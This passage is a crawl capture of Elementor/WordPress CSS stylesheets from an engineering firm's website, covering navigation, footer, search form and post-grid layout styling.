!important;}}@media(max-width:768px){.elementor-79698 .elementor-element.elementor-element-09c3393{--width:50%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--width:50%;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu .elementor-item{line-height:1.5em;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-79698 .elementor-element.elementor-element-e45a110{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );--nav-menu-icon-size:25px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle{border-width:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-45532.css?ver=1768236511
body_size: 1560
content:
.elementor-45532 .elementor-element.elementor-element-33679f5:not(.elementor-motion-effects-element-type-background), .elementor-45532 .elementor-element.elementor-element-33679f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-45532 .elementor-element.elementor-element-33679f5 > .elementor-background-overlay{background-color:#001035;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45532 .elementor-element.elementor-element-33679f5 > .elementor-container{max-width:1400px;}.elementor-45532 .elementor-element.elementor-element-33679f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 15px 0px;}.elementor-45532 .elementor-element.elementor-element-a304cee{padding:0em 0em 0em 0em;}.elementor-45532 .elementor-element.elementor-element-8f45479 > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-8cacd57 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item:focus{color:#00A1DE;fill:#00A1DE;}.elementor-45532 .elementor-element.elementor-element-eb4be25{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-70dba84 > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-28a4543 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item:focus{color:#00A1DE;fill:#00A1DE;}.elementor-45532 .elementor-element.elementor-element-469ba7b{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-221cd84 > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-e2762b6 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item:focus{color:#00A1DE;fill:#00A1DE;}.elementor-45532 .elementor-element.elementor-element-ca37760{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-60547aa > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-40b48e6 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-0c1c056{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-widget-container{text-align:left;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon{background-color:var( --e-global-color-7802519 );--icon-padding:0.4em;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon i{color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon:hover i{color:var( --e-global-color-7802519 );}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon:hover svg{fill:var( --e-global-color-7802519 );}.elementor-45532 .elementor-element.elementor-element-df3b473{--spacer-size:1.6em;}.elementor-45532 .elementor-element.elementor-element-c69afdf{width:100%;max-width:100%;}.elementor-45532 .elementor-element.elementor-element-c69afdf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3% 3% 3% 0%;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__container{min-height:50px;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-7802519 );}body:not(.rtl) .elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__input, .elementor-45532 .elementor-element.elementor-element-c69afdf.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-45532 .elementor-element.elementor-element-c69afdf:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-45532 .elementor-element.elementor-element-c69afdf.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__submit:hover{--e-search-form-submit-text-color:var( --e-global-color-7802519 );background-color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__submit:focus{--e-search-form-submit-text-color:var( --e-global-color-7802519 );background-color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-593faa86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-45532 .elementor-element.elementor-element-593faa86 > .elementor-container{max-width:1400px;}.elementor-45532 .elementor-element.elementor-element-593faa86{margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-45532 .elementor-element.elementor-element-5fda2186.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45532 .elementor-element.elementor-element-5fda2186.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45532 .elementor-element.elementor-element-5fda2186 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-45532 .elementor-element.elementor-element-dff6ff4{font-size:0.9em;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-45532 .elementor-element.elementor-element-9e11a68.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-45532 .elementor-element.elementor-element-9e11a68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-45532 .elementor-element.elementor-element-9e11a68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1100px){.elementor-45532 .elementor-element.elementor-element-33679f5{padding:30px 20px 30px 20px;}.elementor-45532 .elementor-element.elementor-element-60547aa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5% 2% 2% 2%;}.elementor-45532 .elementor-element.elementor-element-0c1c056{--grid-column-gap:15px;--grid-row-gap:13px;}.elementor-45532 .elementor-element.elementor-element-5fda2186 > .elementor-element-populated{padding:2% 0% 0% 0%;}.elementor-45532 .elementor-element.elementor-element-dff6ff4{font-size:0.9em;}}@media(max-width:768px){.elementor-45532 .elementor-element.elementor-element-33679f5{padding:30px 20px 30px 20px;}.elementor-45532 .elementor-element.elementor-element-2fc88002 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-45532 .elementor-element.elementor-element-8f45479{width:100%;}.elementor-45532 .elementor-element.elementor-element-70dba84{width:100%;}.elementor-45532 .elementor-element.elementor-element-221cd84{width:100%;}.elementor-45532 .elementor-element.elementor-element-221cd84 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45532 .elementor-element.elementor-element-60547aa > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45532 .elementor-element.elementor-element-593faa86{margin-top:30px;margin-bottom:0px;}.elementor-45532 .elementor-element.elementor-element-5fda2186 > .elementor-element-populated{padding:9% 4% 7% 0%;}.elementor-45532 .elementor-element.elementor-element-dff6ff4{font-size:0.7em;line-height:1em;}.elementor-45532 .elementor-element.elementor-element-9e11a68{width:100%;}}@media(min-width:769px){.elementor-45532 .elementor-element.elementor-element-8f45479{width:20%;}.elementor-45532 .elementor-element.elementor-element-70dba84{width:30%;}.elementor-45532 .elementor-element.elementor-element-221cd84{width:25%;}.elementor-45532 .elementor-element.elementor-element-60547aa{width:25%;}}@media(max-width:1100px) and (min-width:769px){.elementor-45532 .elementor-element.elementor-element-8f45479{width:25%;}.elementor-45532 .elementor-element.elementor-element-70dba84{width:50%;}.elementor-45532 .elementor-element.elementor-element-221cd84{width:25%;}.elementor-45532 .elementor-element.elementor-element-60547aa{width:100%;}.elementor-45532 .elementor-element.elementor-element-5fda2186{width:70%;}.elementor-45532 .elementor-element.elementor-element-9e11a68{width:70%;}}/* Start custom CSS for html, class: .elementor-element-14bab25 */.footer-links a,
.footer-links #usercentrics-psl {
color: white;
text-decoration: none;
transition: color 0.3s ease;
cursor: pointer;
}

.footer-links a:hover,
.footer-links #usercentrics-psl:hover {
color: #00a1de;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/themes/meadhuntchildtheme/style.css?ver=1.0.0
body_size: 145
content:
/**
Theme Name: MeadHuntchildtheme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: meadhuntchildtheme
Template: astra
*/

button1{
	display:inline-flex;
	line-height: absolute;
	background-color:#fff;
	border-color: #02668e;
	text-decoration: none;
	font-family: inherit;
	color: #02688e;
	padding: .25em;
	margin-right: .25em;
}
	
button1 a:hover {
	background-color: #02668e;
	color: #fff;
	}	
	

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-51444.css?ver=1767722521
body_size: 998
content:
.elementor-51444 .elementor-element.elementor-element-314e9cfc{margin-top:2%;margin-bottom:2%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-3025a125 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-847a696 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-51444 .elementor-element.elementor-element-847a696{text-align:left;}.elementor-51444 .elementor-element.elementor-element-bdaba82{margin-top:1%;margin-bottom:1%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-1948e63b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 5% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-a8a2a39 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-379541b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-379541b6 .elementor-heading-title{font-weight:400;}.elementor-51444 .elementor-element.elementor-element-7e920301.ae-acf-repeater-layout-checker_board .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;grid-column-gap:0px;grid-row-gap:0px;}.elementor-51444 .elementor-element.elementor-element-7e920301.ae-acf-repeater-layout-grid .ae-acf-repeater-widget-wrapper:not(.ae-masonry-yes) .ae-acf-repeater-item{width:calc(100%/1);padding-left:0px;padding-right:0px;margin-bottom:0px;}.elementor-51444 .elementor-element.elementor-element-7e920301 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, 1fr);grid-column-gap:0px;}.elementor-51444 .elementor-element.elementor-element-7e920301 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51444 .elementor-element.elementor-element-7e920301.ae-acf-repeater-layout-smart_grid .ae-acf-repeater-wrapper{grid-column-gap:0px;grid-row-gap:0px;}.elementor-51444 .elementor-element.elementor-element-7e920301 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .grid-gap{width:0px;}.elementor-51444 .elementor-element.elementor-element-7e920301 .ae-widget-title-wrap{text-align:center;}.elementor-51444 .elementor-element.elementor-element-7e920301 .ae-widget-title-inner{border-style:solid;border-width:0px 0px 1px 0px;padding:0px 10px 5px 10px;margin:0px 0px 10px 0px;}.elementor-51444 .elementor-element.elementor-element-c06b476 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-c06b476 .elementor-heading-title{font-weight:400;}.elementor-51444 .elementor-element.elementor-element-dc6ba60.ae-acf-repeater-layout-checker_board .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;grid-column-gap:0px;grid-row-gap:0px;}.elementor-51444 .elementor-element.elementor-element-dc6ba60.ae-acf-repeater-layout-grid .ae-acf-repeater-widget-wrapper:not(.ae-masonry-yes) .ae-acf-repeater-item{width:calc(100%/1);padding-left:0px;padding-right:0px;margin-bottom:0px;}.elementor-51444 .elementor-element.elementor-element-dc6ba60 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, 1fr);grid-column-gap:0px;}.elementor-51444 .elementor-element.elementor-element-dc6ba60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51444 .elementor-element.elementor-element-dc6ba60.ae-acf-repeater-layout-smart_grid .ae-acf-repeater-wrapper{grid-column-gap:0px;grid-row-gap:0px;}.elementor-51444 .elementor-element.elementor-element-dc6ba60 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .grid-gap{width:0px;}.elementor-51444 .elementor-element.elementor-element-dc6ba60 .ae-widget-title-wrap{text-align:center;}.elementor-51444 .elementor-element.elementor-element-dc6ba60 .ae-widget-title-inner{border-style:solid;border-width:0px 0px 1px 0px;padding:0px 10px 5px 10px;margin:0px 0px 10px 0px;}.elementor-51444 .elementor-element.elementor-element-7c482188{margin-top:2%;margin-bottom:2%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-42cbaf9d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51444 .elementor-element.elementor-element-345f078 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-345f078 .elementor-heading-title{font-weight:400;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-list-item{width:calc(100%/3);}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-overlay{background-color:rgba(0,0,0,0.5);}.elementor-51444 .elementor-element.elementor-element-76c1df82.ae-post-layout-grid article.ae-post-list-item{padding-left:2px;padding-right:2px;}.elementor-51444 .elementor-element.elementor-element-76c1df82.ae-post-layout-grid .ae-pagination-wrapper{padding-right:2px;}.elementor-51444 .elementor-element.elementor-element-76c1df82.ae-post-layout-checker-board article.ae-post-list-item{padding-left:2px;padding-right:2px;}.elementor-51444 .elementor-element.elementor-element-76c1df82.ae-post-layout-checker-board .ae-pagination-wrapper{padding-right:2px;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-pagination-wrapper{padding-left:2px;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .aep-filter-bar{padding-left:2px;padding-right:2px;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-widget-title-wrap{text-align:center;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-overlay-icon i{color:#FFFFFF;font-size:50px;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-overlay-icon svg{fill:#FFFFFF;width:50px;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-overlay-text{color:#FFFFFF;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-overlay-wrapper{position:absolute;top:50%;left:50%;transform:translate(-50%, 50%);}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-widget-title-inner{border-style:solid;border-width:0px 0px 1px 0px;padding:0px 10px 5px 10px;margin:0px 0px 10px 0px;}.elementor-51444 .elementor-element.elementor-element-31e24de .elementor-button{background-color:var( --e-global-color-1cf08c19 );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-51444 .elementor-element.elementor-element-31e24de .elementor-button:hover, .elementor-51444 .elementor-element.elementor-element-31e24de .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-1cf08c19 );}.elementor-51444 .elementor-element.elementor-element-31e24de .elementor-button:hover svg, .elementor-51444 .elementor-element.elementor-element-31e24de .elementor-button:focus svg{fill:var( --e-global-color-1cf08c19 );}:root{--page-title-display:none;}@media(min-width:769px){.elementor-51444 .elementor-element.elementor-element-1948e63b{width:60%;}.elementor-51444 .elementor-element.elementor-element-a8a2a39{width:40%;}}@media(max-width:1100px){.elementor-51444 .elementor-element.elementor-element-314e9cfc{margin-top:2%;margin-bottom:2%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-3025a125 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-847a696 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51444 .elementor-element.elementor-element-bdaba82{margin-top:0%;margin-bottom:0%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-1948e63b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-a8a2a39 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-7e920301.ae-acf-repeater-layout-checker_board .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;}.elementor-51444 .elementor-element.elementor-element-7e920301.ae-acf-repeater-layout-grid .ae-acf-repeater-widget-wrapper:not(.ae-masonry-yes) .ae-acf-repeater-item{width:calc(100%/1);}.elementor-51444 .elementor-element.elementor-element-7e920301 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, 1fr);}.elementor-51444 .elementor-element.elementor-element-d9377cd{margin-top:2%;margin-bottom:2%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-eab60b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51444 .elementor-element.elementor-element-dc6ba60.ae-acf-repeater-layout-checker_board .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;}.elementor-51444 .elementor-element.elementor-element-dc6ba60.ae-acf-repeater-layout-grid .ae-acf-repeater-widget-wrapper:not(.ae-masonry-yes) .ae-acf-repeater-item{width:calc(100%/1);}.elementor-51444 .elementor-element.elementor-element-dc6ba60 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, 1fr);}.elementor-51444 .elementor-element.elementor-element-dc6ba60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-list-item{width:calc(100%/3);}}@media(max-width:768px){.elementor-51444 .elementor-element.elementor-element-314e9cfc{margin-top:4%;margin-bottom:2%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-3025a125 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-847a696 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-bdaba82{margin-top:0%;margin-bottom:0%;padding:0% 2% 3% 2%;}.elementor-51444 .elementor-element.elementor-element-1948e63b > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-a8a2a39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-51444 .elementor-element.elementor-element-7e920301.ae-acf-repeater-layout-checker_board .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;}.elementor-51444 .elementor-element.elementor-element-7e920301.ae-acf-repeater-layout-grid .ae-acf-repeater-widget-wrapper:not(.ae-masonry-yes) .ae-acf-repeater-item{width:calc(100%/1);}.elementor-51444 .elementor-element.elementor-element-7e920301 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, 1fr);}.elementor-51444 .elementor-element.elementor-element-d9377cd{padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-a647106 > .elementor-element-populated{padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-dc6ba60.ae-acf-repeater-layout-checker_board .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, minmax(0, 1fr));display:grid;}.elementor-51444 .elementor-element.elementor-element-dc6ba60.ae-acf-repeater-layout-grid .ae-acf-repeater-widget-wrapper:not(.ae-masonry-yes) .ae-acf-repeater-item{width:calc(100%/1);}.elementor-51444 .elementor-element.elementor-element-dc6ba60 .ae-acf-repeater-widget-wrapper.ae-masonry-yes .ae-acf-repeater-wrapper{grid-template-columns:repeat(1, 1fr);}.elementor-51444 .elementor-element.elementor-element-7c482188{margin-top:4%;margin-bottom:2%;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-42cbaf9d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 2% 0% 2%;}.elementor-51444 .elementor-element.elementor-element-76c1df82 .ae-post-list-item{width:calc(100%/1);}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-51023.css?ver=1767722522
body_size: 327
content:
.elementor-51023 .elementor-element.elementor-element-797e1cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51023 .elementor-element.elementor-element-797e1cd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51023 .elementor-element.elementor-element-5dbe2b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-51023 .elementor-element.elementor-element-5dbe2b8 > .elementor-element-populated, .elementor-51023 .elementor-element.elementor-element-5dbe2b8 > .elementor-element-populated > .elementor-background-overlay, .elementor-51023 .elementor-element.elementor-element-5dbe2b8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-51023 .elementor-element.elementor-element-5dbe2b8 > .elementor-element-populated{text-align:left;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51023 .elementor-element.elementor-element-a51c628 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-51023 .elementor-element.elementor-element-a51c628{text-align:left;}.elementor-51023 .elementor-element.elementor-element-a51c628 .ae-element-custom-field{color:#000000;font-size:0.9em;line-height:1em;padding:0px 0px 0px 0px;}.elementor-51023 .elementor-element.elementor-element-a51c628 .ae-element-custom-field, .elementor-51023 .elementor-element.elementor-element-a51c628 .ae-element-custom-field img{border-radius:0px 0px 0px 0px;}.elementor-51023 .elementor-element.elementor-element-a51c628 .ae-element-custom-field-label{color:var( --e-global-color-secondary );font-size:1em;font-weight:700;margin-right:3px;}@media(max-width:1100px){.elementor-51023 .elementor-element.elementor-element-a51c628 .ae-element-custom-field{font-size:0.9em;}}@media(max-width:768px){.elementor-51023 .elementor-element.elementor-element-a51c628 .ae-element-custom-field{font-size:0.9em;}}/* Start custom CSS for ae-custom-field, class: .elementor-element-a51c628 */.ae-element-custom-field {/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-48362.css?ver=1767722359
body_size: 258
content:
.elementor-48362 .elementor-element.elementor-element-ea545b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-48362 .elementor-element.elementor-element-fca9afa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-48362 .elementor-element.elementor-element-e13f0ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-48362 .elementor-element.elementor-element-e13f0ef{text-align:left;}.elementor-48362 .elementor-element.elementor-element-e13f0ef img{width:100%;max-width:100%;}.elementor-48362 .elementor-element.elementor-element-e13f0ef:hover img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-48362 .elementor-element.elementor-element-f4240e7 > .elementor-widget-container{margin:0% 0% 1% 0%;padding:2px 2px 2px 2px;}.elementor-48362 .elementor-element.elementor-element-f4240e7 .ae-element-post-title{text-align:left;font-family:"Roboto", helvetica, sans serif,;font-size:1em;font-weight:500;text-transform:none;line-height:1em;color:#000000;}.elementor-48362 .elementor-element.elementor-element-f4240e7 .ae-element-post-title:hover{color:#02688E;}@media(max-width:768px){.elementor-48362 .elementor-element.elementor-element-fca9afa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 